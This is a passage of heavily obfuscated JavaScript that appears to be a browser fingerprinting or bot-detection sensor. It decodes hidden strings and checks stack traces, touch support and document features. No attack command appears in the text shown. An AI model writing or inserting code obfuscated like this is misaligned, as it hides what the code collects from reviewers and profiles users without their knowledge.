sl()[EM(Wt)],bV('',[][[]]))?sl()[EM(GC)].apply(null,[hg,HL(HL([])),w7]):sl()[EM(H9)](LY,PF,sw)]:RQ[Cj(typeof gl()[Lj(LY)],'undefined')?gl()[Lj(l9)].apply(null,[Vp,z7,zk,rR]):gl()[Lj(Wt)].call(null,xl,hx,dT,mww)];var wHw=bV(VQw,OUw);wr[wHw]=function(){var kUw=PQw(zfw(OUw));wr[wHw]=function(){return kUw;};return kUw;};jv.pop();}());}O7=pH;}break;case K6:{O7=cs;var J6w=nL(js,[]);var bfw=x1w?RQ[gl()[Lj(l9)](xE,SA,zk,hL)]:RQ[Cj(typeof sl()[EM(GC)],'undefined')?sl()[EM(H9)].apply(null,[LY,Xx,CH]):sl()[EM(GC)].apply(null,[gqw,sL,F1w])];for(var SHw=l9;g0(SHw,m1w[sl()[EM(l9)].call(null,WA,HL(HL(l9)),fA)]);SHw=bV(SHw,GC)){j1w[Cj(typeof gl()[Lj(H9)],bV('',[][[]]))?gl()[Lj(LY)](vN,dg,E7,Tl):gl()[Lj(Wt)].apply(null,[HL({}),zt,Al,pz])](bfw(J6w(m1w[SHw])));}var Hww;}break;case OQ:{Jg=U7*U8-Wt-LY+kC;O7=E0;Rz=U7*PF-ZA-LY+Wt;Og=U7*dN*LY-PF-j9;Az=U8*ZA+j9*PF-GC;lHw=j9*dN-H9+ZA*Wt;}break;case PB:{ksw=Wt+U8*U7-LY+PF;O7+=Z6;W5w=PF+j9+U8*kC*H9;ph=U7*j9+dN+GC-H9;wz=dN+U7*U8+j9;Jl=PF*H9*U8-U7;sBw=Wt*PF+kC*ZA+H9;nfw=ZA+PF*U7+LY;}break;case x6:{CSw=j9*Z2*kC-H9;jK=j9-H9-GC+dN*ZA;Bsw=ZA*U8-LY*H9+Wt;p5w=U7+Z2-GC+ZA*j9;JBw=ZA*GC*j9-H9-dN;TV=dN+U7*U8+j9*Z2;O7=OQ;J5w=H9+ZA+Z2*U8*PF;}break;case m1:{Www=LY+U7*j9-H9+ZA;d1w=ZA+PF*U7+Wt+GC;Esw=GC*ZA*PF-kC*dN;FUw=U8*ZA+Z2+LY+kC;O7=qB;S7=ZA*j9+LY-U8*kC;sx=ZA*dN+Wt-H9-j9;}break;case Sd:{Sww=Z2*H9*U7-kC+ZA;K1w=H9*U7+Wt*kC+ZA;Fg=U7*kC-j9+LY*GC;XZ=H9-PF+U7*kC;ED=ZA*Wt-U7+GC-j9;dj=kC*ZA+PF+U7;O7=DQ;fK=H9+dN*ZA-GC+Wt;}break;case IS:{Wn=Wt*PF*dN+LY;hV=U8+kC+Wt+Z2*U7;bK=Z2*U7+PF+j9;O7=wf;c7=ZA+H9+kC*PF+GC;dA=ZA+Wt*U7-Z2-kC;Ql=LY*ZA+GC-PF-H9;EBw=ZA+PF*j9*dN;xx=PF*U7*LY-dN-Z2;}break;case vU:{qsw=PF*ZA-dN*j9;O7-=F6;W6w=Z2-kC+dN+ZA*j9;hQw=j9*ZA+H9-U7-U8;g1w=Wt*ZA+PF*dN;Mww=kC+H9*dN+Z2*ZA;MT=LY+j9+U8*ZA+U7;}break;case G1:{QUw=ZA*U8-U7+kC*PF;v3w=GC*dN*ZA+j9-H9;VT=dN*j9+ZA*Z2+GC;dww=Z2+ZA+U7*LY*PF;AT=kC+Wt*j9+ZA*U8;ZUw=LY-U8+PF*ZA+GC;nl=LY+U8+dN*ZA+U7;O7-=Xf;LHw=U7*U8-H9+dN*ZA;}break;case wf:{lUw=ZA*j9-H9*LY-PF;Yrw=GC+U8+H9+ZA*Z2;O7-=bb;X6w=Wt*j9*U7-GC-dN;tA=bm-xx+D7+lUw-Yrw+X6w;DQw=U8+PF+Z2*U7+dN;}break;case I:{O7+=rH;Mz=j9*U7-dN+U8-kC;HK=ZA*GC*kC-Z2-j9;LK=LY*PF*U7-ZA-kC;Sk=LY+H9*U7+j9;nsw=H9+PF*U8*LY;tqw=U7*kC*Wt-GC-U8;VM=ZA*H9+U8*j9;}break;case hS:{QK=LY*U7*GC*PF-kC;O7+=Dw;I3w=H9*dN*kC*Wt-ZA;k3w=j9+dN+ZA*U8+U7;JL=PF+kC+GC+H9*ZA;YG=dN*U7+kC*U8-Z2;Yh=U7*H9*Z2-ZA*LY;ND=ZA*PF-U7-H9-j9;}break;case ES:{Ml=ZA*j9+H9*Z2-Wt;Oww=ZA*H9-j9+U7+dN;O7-=g5;Tn=ZA*dN+H9+PF*j9;RG=j9*U7-dN-Wt;}break;case BU:{O7-=lU;ffw=LY-Wt*j9+U8*ZA;OK=U7*Wt*U8;d3w=kC*ZA+Z2+H9*j9;Dww=GC+ZA+kC*PF*dN;}break;case TH:{qL=PF*dN+j9*ZA-GC;Jm=Wt*kC*U7-ZA-j9;vD=ZA*PF-Wt*Z2*GC;O7+=W0;lm=Wt+ZA*kC+PF*GC;}break;case p6:{AK=GC*kC*ZA+Z2+LY;BBw=Z2+Wt+j9*GC*ZA;rsw=ZA-U7+PF*U8*H9;MQw=Z2*GC*PF*kC+U8;dL=LY*PF*H9*Z2;Iqw=kC*U7+Wt*GC*ZA;O7=c5;OHw=kC+ZA*PF-U7+Z2;}break;case FQ:{O7=Mw;for(var Ufw=l9;g0(Ufw,DHw.length);Ufw++){var NHw=Qv(DHw,Ufw);var FHw=Qv(q9.hw,Qsw++);Frw+=YY(RB,[fN(BI(kp(NHw),kp(FHw)),BI(NHw,FHw))]);}}break;case Z5:{OT=U8+j9-PF+ZA*Z2;O7-=Ns;bD=dN*kC*U8*LY-U7;DR=ZA+PF+kC+U8+GC;bL=PF+kC*ZA-LY-dN;ET=Wt*ZA-Z2+U7+LY;x7=ZA*kC+j9*dN-PF;}break;case s6:{xh=ZA+j9+kC*dN*LY;TO=kC*U8+PF*Z2*Wt;Bn=Z2-U8+j9+LY*ZA;UUw=Z2-Wt+dN+LY*ZA;UG=PF+U8+H9*kC*dN;O7-=HH;ESw=U7*dN-LY+j9+U8;}break;case I5:{vV=kC*PF+Wt-Z2-j9;tY=dN*kC+Wt*H9+GC;wR=U8*PF+dN+j9+kC;Hm=U8-LY+dN*j9+U7;WZ=U7+PF*Z2+GC-H9;gm=H9*dN+U8*kC-j9;O7-=kq;bh=H9*Wt*dN+kC-GC;sg=j9*Z2-PF+U8+U7;}break;case xf:{ZV=U7*j9*Wt-H9*LY;X7=ZA+j9+Z2*PF*GC;tbw=U8-U7+GC+ZA*PF;kbw=j9*ZA+Z2+dN*kC;hz=PF+ZA*dN+U7*Z2;O7=Tq;tQw=j9*ZA-U8+H9+kC;}break;case Sr:{O7=g3;s4w=j9*ZA+kC*PF+LY;W4w=j9+U8*U7*Wt+kC;hSw=Z2*PF+Wt*U7*dN;DUw=kC+dN*ZA+LY+H9;MSw=PF*kC*Z2+LY*ZA;RQw=H9*Z2*U7-LY-ZA;}break;case G5:{X1w=U7+ZA*kC-PF;lj=U8*ZA-U7*LY-Wt;v1w=PF+LY*Z2*U7;O7=JU;cbw=Z2*GC*j9+ZA*kC;}break;case Dw:{LL=dN-Z2+U8*ZA+GC;hj=PF+j9+ZA*kC-H9;Vh=H9*LY+ZA*Z2;WL=LY+U7+j9*U8;mR=GC-U8+Z2+dN*ZA;xk=Z2+ZA-H9-GC+LY;Tj=kC+LY+GC+ZA-Z2;O7=j5;vK=Z2*GC*ZA+U8+j9;}break;case Ew:{Zx=GC-H9+U7+j9*ZA;RL=j9*kC*PF+LY*ZA;O7=dB;M4w=U8*j9*PF-kC+ZA;jx=Wt-LY+kC*ZA-dN;AL=kC*ZA-Z2*H9*GC;}break;case Aw:{O7+=dQ;for(var cfw=l9;g0(cfw,Nww[Gx[l9]]);++cfw){Oh()[Nww[cfw]]=HL(tt(cfw,H9))?function(){vA=[];mn.call(this,p3,[Nww]);return '';}:function(){var B1w=Nww[cfw];var P3w=Oh()[B1w];return function(RHw,D4w,brw,x4w,k6w){if(xZ(arguments.length,l9)){return P3w;}var drw=mn(mb,[RHw,D4w,bF,TP,k6w]);Oh()[B1w]=function(){return drw;};return drw;};}();}}break;case d5:{O7-=c3;return Yww;}break;case c5:{F3w=Z2*ZA+j9*U7-dN;Zsw=Wt+kC*ZA-j9;gk=j9*Wt+ZA*Z2+LY;lqw=H9*ZA-GC+kC*U7;EHw=ZA*Z2-Wt+U7;O7=Kb;bO=j9*dN*Z2*LY+H9;}break;case MB:{TQw=ZA*H9-dN*Z2+kC;UZ=GC+kC*U7-ZA;lrw=LY*Wt*U8*GC*PF;O7=xf;lbw=j9*kC*PF-U7-U8;kl=U8-Wt-U7+kC*ZA;NG=U8*U7+LY*PF*kC;}break;case t5:{var M3w=zD[AU];if(xZ(typeof Xqw,ln[Wt])){Xqw=rA;}O7-=VU;var wfw=bV([],[]);lT=tt(H1w,jv[tt(jv.length,GC)]);}break;case YB:{Kg=kC+U8*PF*Z2+Wt;O7+=Z6;c5w=ZA*Z2-kC*Wt*LY;wm=j9*U8+Z2*ZA+dN;jsw=ZA*Z2+Wt+U7+H9;EK=GC*U7*LY*PF;HT=Wt*ZA-GC-PF-kC;}break;case RB:{var nbw=zD[As];UJ(nbw[l9]);O7=Yb;var Nrw=l9;}break;case qd:{gn=U8*kC*H9+j9+ZA;rz=Z2*ZA-PF-GC-U8;Jww=ZA-Wt+U7*LY*U8;ZHw=GC*kC+PF*LY*U7;O7=p6;Yg=PF+Z2*dN*U8*H9;nD=ZA*H9-Wt-LY-U7;Bqw=dN*ZA+H9+U7+PF;qbw=Wt+kC*ZA-j9-U7;}break;case c0:{Lbw=H9+ZA*j9+U7-GC;CBw=ZA*U8-U7+PF+j9;qn=LY-Z2+kC*j9*H9;gSw=GC+Z2*kC*LY*U8;O7+=Qw;dx=kC*ZA-U7-j9-U8;bx=U7*H9*LY+Wt*j9;pL=Wt+LY+PF*U7+U8;pQw=U7*LY*dN-Z2+GC;}break;case tU:{H7=ZA*j9-PF*dN*GC;Eh=j9*U7+dN-H9+LY;Wsw=U8+GC+kC*ZA+Wt;RR=dN-H9+Wt+U7*j9;cT=ZA*Z2-GC+H9*Wt;pj=PF*H9-GC+kC*U7;NQw=dN+ZA+j9*Wt*PF;O7=Zq;}break;case PU:{pqw=Wt*ZA-dN-GC+U7;Obw=LY+U7+j9*ZA+Wt;xqw=Z2*ZA+j9*dN-U7;zqw=ZA*kC-LY+j9*PF;O7=ks;mK=Z2*kC*j9+U7*Wt;T1w=j9+dN*H9*U8*Wt;vk=kC*ZA+U8*H9+j9;Rfw=kC*ZA+U7-j9;}break;case Zq:{S5w=U8*ZA-PF-LY;Hqw=j9+ZA*Wt-PF+dN;jSw=ZA*H9+LY-j9-dN;Ksw=ZA*PF-GC-j9-U7;lQw=ZA+U7*Wt*dN-PF;nM=j9+dN*ZA+U8*GC;Efw=j9*U8*dN+PF+U7;h6w=U8*dN*PF-ZA+kC;O7-=tq;}break;case sr:{O7=Cw;UHw=ZA*j9-LY*H9*dN;lww=PF*ZA-Wt*Z2*j9;n7=ZA*LY+kC+H9+Wt;HUw=GC*U7*PF*Wt+kC;ZSw=j9+kC*Z2*U8;}break;case dw:{return wfw;}break;case Q5:{O7=Ls;hn=Wt+j9+kC*Z2*U8;lSw=kC-H9*Wt+j9*U7;Vz=GC-LY*kC+ZA*dN;wD=ZA-U8+dN*U7+Wt;gO=U7*Wt*j9+Z2*GC;Zqw=LY+kC*ZA+Z2-Wt;}break;case A:{O7-=Gs;XR=H9*Wt*PF*dN+j9;SL=ZA*kC+j9+Wt-U8;Rk=kC*ZA-U7+dN-j9;GD=H9*Z2+U7*Wt+ZA;wk=ZA-dN+Z2+kC+GC;Abw=Z2*U8*PF+ZA;x6w=U8*ZA-H9+j9+U7;NA=kC-j9+PF*dN*H9;}break;case m6:{A3w=U8*H9+U7*PF-j9;S4w=Z2*Wt*H9*U8+ZA;zrw=GC*U8+dN*ZA+H9;d6w=U8*PF+ZA*dN+Wt;O7=UB;Dx=j9*kC*LY*Wt+U7;CM=kC-GC-Wt+ZA*j9;}break;case LS:{Zj=H9*kC+Wt+j9*dN;zA=GC+U7+dN+kC;S8=PF*Wt+kC-H9;O7-=tw;vX=kC+Z2*H9-GC;nE=kC+Z2+GC+LY;PP=H9+dN*Wt+LY+Z2;}break;case GS:{Ck=H9-kC+ZA*dN-GC;Cww=dN*ZA-U8+PF-Z2;Kfw=kC-LY*U8+ZA*Z2;O7=bH;FR=LY-j9+Z2*U7-H9;OL=Z2+dN+LY*ZA;}break;case X5:{Vrw=U8*PF*j9-Wt+kC;PUw=Z2*U8*dN*GC+ZA;O7=YQ;WBw=Z2+PF*U7-Wt*U8;F6w=Z2+GC+U8*j9*kC;}break;case vw:{O4w=U7+U8*H9*LY*dN;Bm=ZA+dN+U8*Z2;d4w=H9*U7+LY*kC-dN;O7-=pw;C3w=PF*LY*Z2*dN-U8;}break;case Bs:{Dj=dN*ZA-Wt*U8*PF;SR=LY+kC*dN+U8*ZA;kA=LY+Wt*U7*PF-dN;mj=j9*PF*U8+ZA+U7;Ln=j9+Wt+ZA*U8-U7;O7-=lf;jg=H9*ZA+Z2+U8-U7;}break;case J6:{sR=GC*ZA+kC*H9;bQw=kC-Z2-LY+U7*H9;Bl=kC+H9*ZA-U8+Z2;O7+=Hr;FT=LY*PF*U8+GC-dN;mD=Z2+U7+kC+ZA-PF;kM=PF+U8+Z2*H9+ZA;}break;case NB:{mbw=U8*ZA-PF+kC-j9;kR=U7+ZA*dN-LY*kC;B6w=GC+PF*ZA-dN-U8;bG=GC*PF-Z2+ZA*U8;Kj=PF+LY*U8*kC*dN;O7=B5;YUw=LY*U7+GC+ZA-U8;}break;case cw:{Qk=kC*U7-U8*H9+LY;Cqw=LY*ZA-Wt-H9*dN;O7-=NS;MUw=H9+LY*U7*kC+Z2;L6w=U7*j9*Wt+dN+GC;z6w=kC*ZA-U7-H9+U8;PHw=ZA*LY*Z2-U7+dN;}break;case BS:{O7=dw;while(A8(bSw,l9)){if(Cj(M3w[ln[LY]],RQ[ln[GC]])&&ZC(M3w,Xqw[ln[l9]])){if(bg(Xqw,rA)){wfw+=YY(RB,[lT]);}return wfw;}if(xZ(M3w[ln[LY]],RQ[ln[GC]])){var Zbw=Rsw[Xqw[M3w[l9]][l9]];var KQw=mn.apply(null,[m3,[HL(HL([])),bV(lT,jv[tt(jv.length,GC)]),Zbw,bSw,UC,M3w[GC]]]);wfw+=KQw;M3w=M3w[l9];bSw-=Kk(Z6,[KQw]);}else if(xZ(Xqw[M3w][ln[LY]],RQ[ln[GC]])){var Zbw=Rsw[Xqw[M3w][l9]];var KQw=mn.call(null,m3,[Hn,bV(lT,jv[tt(jv.length,GC)]),Zbw,bSw,lh,l9]);wfw+=KQw;bSw-=Kk(Z6,[KQw]);}else{wfw+=YY(RB,[lT]);lT+=Xqw[M3w];--bSw;};++M3w;}}break;case B3:{O7-=q;N3w=U7+H9*ZA+U8+dN;H3w=PF+GC+j9*ZA+U8;Fww=Z2+kC*H9*dN-U8;GHw=U7*kC-H9+GC;c6w=Z2+kC*ZA+GC-dN;dbw=kC*dN*LY+U7*GC;}break;case UH:{dR=PF+U8*Z2*Wt+dN;BT=GC*ZA+U7-LY-j9;O7-=L3;bbw=j9+U8*kC*dN-PF;J7=Z2*U7-dN*U8;vM=LY+U8+Z2*ZA*GC;}break;case R:{KJ=H9+dN+Z2+LY*kC;l9=+[];zt=dN-LY+Z2+j9;Z0=dN+PF-Z2*GC;O7-=lf;xE=H9*j9+PF+GC-LY;VW=j9*LY*GC+Wt*H9;}break;case Mw:{return Frw;}break;case qr:{P1w=U7-j9+PF+ZA*U8;O7=c0;x3w=Z2*GC+dN*H9*PF;Oj=Z2+Wt+ZA+PF*U7;CK=PF*Wt*Z2*dN;}break;case UB:{Pk=PF*GC*U8*kC+Wt;O7=GH;LD=PF+GC+j9*kC*dN;m6w=ZA*kC-LY*Wt*j9;PK=U8+Wt*ZA+kC*U7;xz=j9*U8*dN-Z2;}break;case C1:{l1w=H9*ZA-j9-GC-U8;xww=LY*PF*dN*kC-U7;O7-=wH;bm=Wt*dN+j9+ZA+H9;csw=LY*PF*U7-H9-Wt;}break;case QH:{O7+=J0;fww=Z2*H9+GC+U8*ZA;fHw=U7*Wt*j9+kC;Aqw=j9*Z2*PF-H9+U7;dHw=Z2*GC*ZA-j9*H9;Usw=ZA*dN+U8-LY+U7;lZ=ZA*kC+PF+U7-Z2;}break;case Aq:{l6w=U7*Wt*dN-j9-PF;b1w=U7*PF+ZA-dN*U8;lg=ZA*Z2*GC+PF-kC;mUw=ZA*Z2+U8*H9-PF;n5w=U7*H9*Z2-U8*LY;O7=BU;G5w=GC*Wt+U8*ZA;}break;case q:{var Fsw=zD[As];O7+=qr;var Ibw=zD[q6];var p3w=zD[df];var sfw=zD[Js];var Vfw=zD[vq];if(xZ(typeof Ibw,UK[Wt])){Ibw=Cc;}}break;case Hr:{O7+=Tq;AZ=H9+dN+U8*ZA+GC;QT=ZA*PF+H9-Z2-dN;gj=dN+U8*U7*LY+ZA;mk=U8*ZA-dN-H9*GC;}break;case HQ:{SA=U8+LY+PF*kC+GC;hL=ZA*j9-Z2-U8*LY;O7-=OB;fA=ZA*U8+GC-kC-dN;Al=PF*U8*Z2-LY+U7;pz=ZA*kC+PF+Z2+U7;E7=H9+PF*j9-GC+LY;Tl=kC*ZA+Wt-Z2*j9;}break;case j6:{tk=[[GC,GC,GC,GC,GC,GC,GC,GC,GC,GC,GC,GC,GC],[GX(Z0),dN,GX(GC)],[VW,j9,GX(j9),dC,GX(HX),gY,GX(Z2),Wt],[],[],[GX(Vp),Wc,GX(U8),GX(Z0)],[],[GX(Jv),GX(Z0),dC,GX(Wt)],[LY,LY,PF,GC],[],[fW,GX(fW),cN],[]];O7+=HS;}break;case W3:{GC=+ ! ![];LY=GC+GC;Wt=GC+LY;H9=LY-GC+Wt;Z2=Wt+H9-LY;dN=LY*Wt*GC;j9=H9*Z2-LY-Wt-dN;O7=Fd;U8=Wt*GC*H9-Z2;}break;case N1:{return [GX(kC),GX(LY),cN,GX(Vp),U7,GX(LY),GC,GX(KC),[zt],GX(Wt),GC,j9,GX(KC),Z0,Z0,j9,GX(nE),fW,GX(Lp),Wt,l9,l9,j9,Z2,GX(N8),fp,[LY],UP,GX(U8),HX,GX(dC),GX(GC),GX(KC),vZ,l9,GX(HX),pF,GX(Et),[PF],GX(U8),cN,GX(gY),U8,GX(TP),U7,Z0,H9,GX(Jv),j9,GX(fW),dN,j9,Jv,GX(GC),l9,GX(j9),GX(LY),HX,[Z2],j9,PF,Z2,GX(PF),GC,gY,GX(fD),bF,dN,GC,PF,GX(LY),[l9],GX(Xx),S8,HX,GX(Z0),dC,GX(HX),GX(KC),FY,Z0,GX(GC),GX(Z0),zt,GC,GX(cN),Wt,PF,vN,Wt,PF,GX(HX),dC,GX(dN),GX(Wt),GX(LY),GC,Jv,GX(dg),zA,[j9],GX(k7),B7,nC,GX(Wt),GX(dN),GX(LY),cN,GX(U7),[H9],GX(nE),vX,GX(Jv),GX(Wt),gY,GX(cN),fW,Wc,GX(U8),GX(Z0),HX,[Z2],S8,GX(Z0),HX,GX(j9),GX(U8),Z0,GX(fW),GX(dC),w9,PF,GX(Wt),Z2,l9,GX(kC),GX(U8),GX(cN),Z0,Z0,GX(kC),kC,LY,Wt,U8,GX(cN),dN,GX(LY),GC,j9,GX(Jv),zt,GX(LY),GC,U8,GX(U8),LY,GX(dN),gY,GX(cN),GX(Jv),nE,GX(H9),U8,GX(kC),TP,l9,GX(kC),Z2,GX(U8),GX(vV),tD,dC,Z0,GX(GC),GX(sg),zA,[j9],LY,Z2,GX(Xn),Hn,gY,GX(Z2),GC,PF,GX(bh),N9,[LY],Z2,GX(Wt),GX(LY),kC,GX(pF),[H9],GX(w9),sW,GX(dN),Z2,GX(gY),GX(fW),vN,GX(LY),U8,GX(dC),Z0,GX(HX),HX,[PF],Jv,GX(GC),GX(kC),Wt,j9,GX(Z2),Z0,GX(cN),kC,GX(Wc),Wt,PF,LY,GX(H9),GX(LY),GX(fW),dC,GX(H9),GX(dC),Jv,GX(kC),l9,U7,zt,dN,GX(Z0),GX(Z0),GX(z0),vc,GX(cN),dC,GX(HX),gY,GX(Z2),Wt,j9,GX(Z0),Jv,GX(Z0),GC,Z2,GX(dN),Z2,GX(Wt),GX(cN),dC,GX(LY),U8,GX(tD),[zt],GX(j9),GX(H9),fW,GX(Z0),H9,GX(kC),GX(Z0),UP,GX(GC),GX(j9),GX(Wt),pF,GX(AG),bF,GX(sW),FY,j9,LY,GX(Jv),GX(U8),HX,GX(fW),gY,GX(vN),HX,GX(dC),GX(S8),Vp,GX(GC),GX(Z0),zt,GX(Wt),l9,GX(dC),j9,GX(Z0),vN,GC,GX(cN),GX(H9),Z0,kC,GX(Jv),GX(pF),[j9],LY,Z2,GX(U7),w9,dC,GX(Z2),U8,Z2,GX(j9),GX(Z0),gY,[Z2],GX(UP),GX(IF),TE,GX(PP),Z2,GX(Wt),fW,GX(UP),Z0,j9,GX(nE),nC,dN,GX(kC),l9,pF,GX(zt),GX(Wt),LY,fW,GX(j9),dC,GX(HX),dC,GX(gY),w9,GX(nE),cN,GX(j9),U8,H9,GX(UP),U8,kC,GX(GC),GX(GC),GX(kC),fW,l9,GX(zt),dN,GX(LY),j9,GX(Wt),GX(H9),j9,dN,GX(PP),zt,GX(Z2),nE,GX(Jv),zt,GX(U8),GX(Wt),H9,GX(nE),Jv,GC,GX(Z0),GX(Z2),dN,GX(zt),Z2,GX(Z2),GX(LY),dC,GX(Z0),LY,U8,H9,GX(nE),dC,U8,LY,Z0,GX(vZ),AG,GX(FY),KC,GX(Jv),GX(LY),Z0,l9,dC,GX(xl),UC,GX(UP),kC,Wt,GX(Z0),GC,PF,GX(U8),Z2,GX(Jv),GX(Wt),dC,GX(fW),[l9],HX,GX(LY),U8,l9,dC,GX(Z0),zt,GC,GX(PP),PF,gY,GX(Z0),j9,GX(S8),S8,GX(Wt),GX(LY),Wt,H9];}break;case mb:{var Uk=zD[As];var VZ=zD[q6];var Qg=zD[df];O7+=hS;var Qbw=zD[Js];var bZ=zD[vq];if(xZ(typeof Qg,Gx[Wt])){Qg=vA;}var LM=bV([],[]);}break;case p3:{O7+=ZS;var Nww=zD[As];}break;case Pr:{O7=zr;Rsw=[[cN,GX(fp),UP,H9,GX(kC),PF,dN,GX(GC)],[],[gY,j9,GX(PF),GC,dC,GX(dC),dC],[],[U7,GX(Z2),Wt,GX(HX),dN,GX(LY)],[GX(Z0),dN,GX(GC)],[],[],[],[B7,j9,GX(fW)],[Xx,GX(cN),l9,GX(GC),dC],[],[],[],[],[],[],[],[fD,dN,GX(LY)]];}break;case Oq:{O7+=x5;var OQw=zD[As];var f5w=zD[q6];var Ysw=zD[df];var Frw=bV([],[]);var Qsw=GP(tt(Ysw,jv[tt(jv.length,GC)]),PF);var DHw=mh[OQw];}break;case q6:{var OSw=zD[As];q9=function(mz,xSw,W3w){return mn.apply(this,[Oq,arguments]);};O7+=bf;return UJ(OSw);}break;case I3:{var xsw=zD[As];var E6w=zD[q6];var fqw=zD[df];O7=L1;var IQw=zD[Js];var wSw=OJ[Wk];var DSw=bV([],[]);}break;case Zf:{O7=Bd;var Yk=zD[As];var zZ=l9;}break;case bs:{O7+=G5;var K7=zD[As];wh(K7[l9]);var KD=l9;}break;case b6:{var qBw=zD[As];var Xfw=zD[q6];O7-=S3;var zfw=nL(js,[]);jv.push(gg);}break;case m3:{O7=t5;var w6w=zD[As];var H1w=zD[q6];var Xqw=zD[df];var bSw=zD[Js];var Zz=zD[vq];}break;case Rc:{var m1w=zD[As];O7-=cH;var x1w=zD[q6];jv.push(C1w);var j1w=[];}break;}}};var Uww=function(){return QN.apply(this,[Zf,arguments]);};var sHw=function(){return RQ["Math"]["floor"](RQ["Math"]["random"]()*100000+10000);};var tHw=function O1w(T4w,Grw){'use strict';var Mbw=O1w;switch(T4w){case V8:{jv.push(zM);var z5w=gl()[Lj(gY)](Hm,HL({}),XM,EV);var JHw=HL({});try{var n3w=jv.length;var z4w=HL({});var T3w=l9;try{var gHw=RQ[xZ(typeof gZ()[Mh(gY)],'undefined')?gZ()[Mh(Z0)].call(null,PP,UA,fD,D1w,N8,Vg):gZ()[Mh(KC)].call(null,kg,KT,KJ,kC,GC,gG)][xL()[RA(dN)].call(null,hg,Fww,HL([]),Xn)][xL()[RA(nh)](rc,jm,fW,HL({}))];RQ[b7()[xn(l9)](UP,dg,CZ,dN,qn)][Cj(typeof xL()[RA(bI)],bV('',[][[]]))?xL()[RA(nE)](jD,xk,wR,HL(HL(GC))):xL()[RA(HX)](xg,Kj,HL(HL(GC)),N9)](gHw)[xL()[RA(nh)](rc,jm,dN,Qj)]();}catch(EQw){jv.splice(tt(n3w,GC),Infinity,zM);if(EQw[xZ(typeof b7()[xn(VW)],bV([],[][[]]))?b7()[xn(Wt)](v7,xg,Eh,Ct,t1w):b7()[xn(bF)](vX,Hm,T1w,Z2,Bn)]&&xZ(typeof EQw[b7()[xn(bF)].call(null,cD,z7,T1w,Z2,Bn)],gl()[Lj(zt)](wg,HV,mO,nJ))){EQw[b7()[xn(bF)](m8,Zj,T1w,Z2,Bn)][b7()[xn(LY)](Ct,dg,T1w,Z2,j9)](xZ(typeof Oh()[R7(nE)],bV([],[][[]]))?Oh()[R7(H9)](fZ,Mk,MZ,AG,XO):Oh()[R7(PP)].call(null,GC,k1w,S8,HL(HL({})),hUw))[xL()[RA(Xx)].call(null,q2,Wt,HL(GC),YT)](function(YK){jv.push(J7);if(YK[xL()[RA(mD)].call(null,Crw,Tx,HL({}),gY)](xL()[RA(Ox)](XHw,Bn,j9,tD))){JHw=HL(HL([]));}if(YK[xZ(typeof xL()[RA(YUw)],'undefined')?xL()[RA(HX)](hT,Tm,vX,HV):xL()[RA(mD)](Crw,Tx,GC,Xx)](xL()[RA(Bm)](IM,zA,HL(HL({})),HL(l9)))){T3w++;}jv.pop();});}}z5w=xZ(T3w,H9)||JHw?sl()[EM(j9)].call(null,pR,gm,En):sl()[EM(dN)](HD,Qj,X3w);}catch(zww){jv.splice(tt(n3w,GC),Infinity,zM);z5w=xL()[RA(v7)].call(null,zbw,EA,zt,HL({}));}var Nfw;return jv.pop(),Nfw=z5w,Nfw;}break;case KF:{jv.push(LT);var mQw=gl()[Lj(Mn)](S8,fp,fR,II);try{var WSw=jv.length;var AQw=HL({});mQw=Cj(typeof RQ[xZ(typeof sl()[EM(Bm)],'undefined')?sl()[EM(GC)].apply(null,[Jg,WZ,O3w]):sl()[EM(UZ)].apply(null,[UG,GC,prw])],xL()[RA(dC)](sP,Xx,dg,PP))?xZ(typeof sl()[EM(l9)],bV([],[][[]]))?sl()[EM(GC)](dG,wR,wbw):sl()[EM(j9)].apply(null,[pR,wg,QP]):sl()[EM(dN)].apply(null,[HD,N9,lJ]);}catch(zHw){jv.splice(tt(WSw,GC),Infinity,LT);mQw=xZ(typeof xL()[RA(X7)],'undefined')?xL()[RA(HX)](Tm,dC,Xn,vX):xL()[RA(v7)](gp,EA,N8,TE);}var NSw;return jv.pop(),NSw=mQw,NSw;}break;case nq:{jv.push(qfw);var LSw=gl()[Lj(Mn)](HL({}),In,fR,qP);try{var p4w=jv.length;var jz=HL({});LSw=RQ[gl()[Lj(jL)].call(null,wR,dg,XHw,IE)][xL()[RA(dN)](JC,Fww,hO,z7)][sl()[EM(vN)](Wc,Tx,mbw)](Xj()[JO(KJ)](cN,LY,XR,PP,bh,ZA))?sl()[EM(j9)](pR,In,IM):sl()[EM(dN)](HD,UC,hL);}catch(v4w){jv.splice(tt(p4w,GC),Infinity,qfw);LSw=xL()[RA(v7)].call(null,vE,EA,HL([]),VD);}var dsw;return jv.pop(),dsw=LSw,dsw;}break;case dQ:{jv.push(DV);var QBw=gl()[Lj(Mn)](nC,g7,fR,KP);try{var bz=jv.length;var FSw=HL({});QBw=Cj(typeof RQ[Xj()[JO(fp)](Jv,kC,k3w,lh,Ep,DQw)],xL()[RA(dC)](KI,Xx,Tx,HL(GC)))?Cj(typeof sl()[EM(UZ)],bV('',[][[]]))?sl()[EM(j9)](pR,bF,Lbw):sl()[EM(GC)].apply(null,[AM,HV,NUw]):sl()[EM(dN)](HD,MZ,Sh);}catch(zUw){jv.splice(tt(bz,GC),Infinity,DV);QBw=xL()[RA(v7)](x9,EA,Z0,FY);}var A4w;return jv.pop(),A4w=QBw,A4w;}break;case U5:{jv.push(TQw);var D6w=Kn(Oh()[R7(VW)].apply(null,[Jv,CSw,gm,N8,Fx]),RQ[Cj(typeof sl()[EM(Tj)],bV([],[][[]]))?sl()[EM(nE)](B7,fD,VO):sl()[EM(GC)].apply(null,[hj,vN,Hh])])||A8(RQ[gl()[Lj(bh)].call(null,HL(HL([])),HL(l9),TO,KN)][sl()[EM(cR)].apply(null,[jQw,gY,E4w])],l9)||A8(RQ[gl()[Lj(bh)].apply(null,[MZ,MZ,TO,KN])][sl()[EM(jm)](Tfw,Pj,lL)],l9);var Mfw=RQ[sl()[EM(nE)].call(null,B7,HL(HL([])),VO)][sl()[EM(Tfw)](Bn,Jv,rx)](xZ(typeof Oh()[R7(dC)],'undefined')?Oh()[R7(H9)].call(null,YT,qww,TP,sg,Mrw):Oh()[R7(KJ)].call(null,nE,cj,l9,Et,Uh))[xL()[RA(d4w)](Rh,z7,U7,HL(HL([])))];var SSw=RQ[sl()[EM(nE)](B7,HL({}),VO)][sl()[EM(Tfw)](Bn,HD,rx)](sl()[EM(P7)](W7,WZ,Xk))[xL()[RA(d4w)].apply(null,[Rh,z7,N9,HL([])])];var 